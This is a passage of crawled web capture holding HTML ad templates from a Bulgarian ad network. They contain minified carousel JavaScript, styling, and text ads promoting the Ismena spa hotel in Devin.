          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide2 .slides li'))
      , c2 = new Carousel({
          name: 'slide2',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide2 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide2 .controls li')),
          autoplay: true,
        })
      , s2 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c2.next()
              break

            case 'right':
              c2.prev()
              break
          }
        })

    c2.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s2.start.bind(s2), false)
      slide.addEventListener('touchmove', s2.move.bind(s2), false)
      slide.addEventListener('mouseenter', c2.stop.bind(c2), false)
      slide.addEventListener('mouseleave', c2.play.bind(c2), false)
    })
  })
</script>
      </head>
  <body>
      <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/400x300_1881_60d97d010f1f7c15aebd17994ca733060c79bdc4f1cee1d0ec08d1bcbcba4865.webp)"
class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a>
      </div>
                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <div class="carousel slide2">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/400x300_1881_0b5dff24157bbba57175e0a5c81145852f759cb78d5e4c922ee2acf0684f9b28.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/400x300_1881_c1bee8e6bcfd62509531896e4cf63a47cf05e0d57e89d454887fd18c3fc9ba19.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/400x300_1881_d9ece357c91ff88139cb84f082adfe78868e3dbdbbb6b9c07b6203e214d9641d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
  </div>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a>
      </div>
                  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=UpdkLDIRsRFRh9vVcEIxma72wFsrymqqEMViTmxKv125bXEC2sTuv_DEHMFiEklsd-PSudAmk39RRr3ac6UeCUNqGr7EZt_0vlHTtbNHJBmqz2aQCwB9oNGgZrrKLD0N2nTSChfmaVyQ-EoeZkMjgvmfAlFprxlkL8DLMXstqTuDxwY22BsogxeGS1JTz-fiBGIrzk98yoGLrSXXsDRLXo7e1MRMWf-Tgn3ZpkOW4PjhceX78rkiK1cJZnedeskd6Q_gzwWpUQuuyS-iesWCMKuhuDRaG5h1kffvGGnhJ2ofwcz6JTh5Ukk5EZkcEBzxsvRZGPaiBhBv1E6qQCNh5lknb91ATnjxxVhC7XA6A6xcnG8wgvjxBo_xqTawg-Hsnw2bYOv-2Nf-Si_2ydllcLfxORzHOa3kzKyHDWwhL3yXDd8mUJPv5ZRdcDbQqHUnR1DgvQD8FHVLWzUHQPniHHNKNHMK1ptlao-b5v2H4c7tGOpQV-blOaGcl934O10E-8K21gZm657py03ZqGd4Vq2lwYrTTGaxXnwAVExAVS0UdzWLWT5K0fwzApJij8FuVaJB7hLthLOaHG4pDuQuTrStb4Vlg-6tVaTTuePyPva8ESf_iiS-yhLoKULJrPLcbiwWKTpCiTI7MnunB6MvMpcoFWQxTP7_5EjOyORF7tvWP19tfIX-jpcCdSdIHiVZ7H280dxkujZt2wq48WueoAFRFeat9sDZABQP4Vfl1vykBQmoWfrj_ccjgTeneTTtPGYSgoJ-Go6OSeG7D7tz6Foeu0R93b5j2fj760CBuWjbJll5H5nuopVn_zRWlkfBChk6vfTtzPdFw9zlmdMNp4lIiV7OEZ5dCc-MK8b0N1v8TJR8kZoUxRZ05lJFw_eb-SqhmN79mUrNiiKIFRhvhm6wqeoqR7Wj8EcXSGpjI70A4G-LWhnqCwppMV2YwIVzKptY0oZnMQFYs4r8CzRFs3feF7cL2GanZIVeMO-HUhIv7skt4oOqsda4i2IJu_y0e7JoFS7wSgaBC9QZGNryENTv8Jm6P53QGt-oEFeP22cOKlfCjjn0uA,,
body_size: 5583
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        width: 280px;
        height: 580px;
        padding: 10px;
        margin: 0;
        background-color: #FFFFFF;
        font: 14px/1.25 Tahoma, Geneva, sans-serif;
              }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        float: left;
        width: 120px;
        height: 90px;
        background-size: 120px 90px;
        margin-right: 10px;
        margin-bottom: 20px;
      }

      .i {
        float: left;
        width: 280px;
        height: 90px;
        margin-top: 46px;
        position: relative;
      }
      .i:first-child {
        margin-top: 36px;
      }

      .h {
        margin-top: -6px;
        margin-bottom: 2px;
      }
      .h a {
        color: #000000;
        text-decoration: none;
      }
      .h a:hover {
        text-decoration: underline;
      }

      .a,
      .a:hover {
        color: #000001;
        text-decoration: none;
      }

      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:90px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:28px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:28px auto;right:0}.carousel .controls li a{height:72px;opacity:.7;position:absolute;top:9px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:-18px;left:0;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:8px;margin-right:8px;opacity:.6;width:8px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide1 .slides li'))
      , c1 = new Carousel({
          name: 'slide1',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide1 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide1 .controls li')),
          autoplay: true,
        })
      , s1 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c1.next()
              break

            case 'right':
              c1.prev()
              break
          }
        })

    c1.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s1.start.bind(s1), false)
      slide.addEventListener('touchmove', s1.move.bind(s1), false)
      slide.addEventListener('mouseenter', c1.stop.bind(c1), false)
      slide.addEventListener('mouseleave', c1.play.bind(c1), false)
    })
  })
</script>
      </head>
  <body>
    <svg style="display:none;width:0;height:0"><symbol id="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></symbol></svg>                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <div class="carousel slide1">
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_d9ece357c91ff88139cb84f082adfe78868e3dbdbbb6b9c07b6203e214d9641d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_0b5dff24157bbba57175e0a5c81145852f759cb78d5e4c922ee2acf0684f9b28.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_c1bee8e6bcfd62509531896e4cf63a47cf05e0d57e89d454887fd18c3fc9ba19.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a>
      </div>
                <div class="i">
      <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pHAwOIDs4ZZTVMM8CMg_FkyADIeZxoEMi7dghuKhOafljmDEsMLYMR&lang=bg" title="AdChoices" target="_blank"><svg class="e"><use href="#e"/></svg></a>        <a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/150x112_1881_60d97d010f1f7c15aebd17994ca733060c79bdc4f1cee1d0ec08d1bcbcba4865.webp)"
class="g" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank"></a>
        <div class="h"><a href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Коледа в СПА хотел Исмена</a></div>
        <a class="a" href="https://eadsrv.com/textads_click.php?aid=32476&md5checksum=[base64]" target="_blank">Семейна СПА почивка в Родопите - лукс и комфорт в хармония с природата!</a>
      </div>
                  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
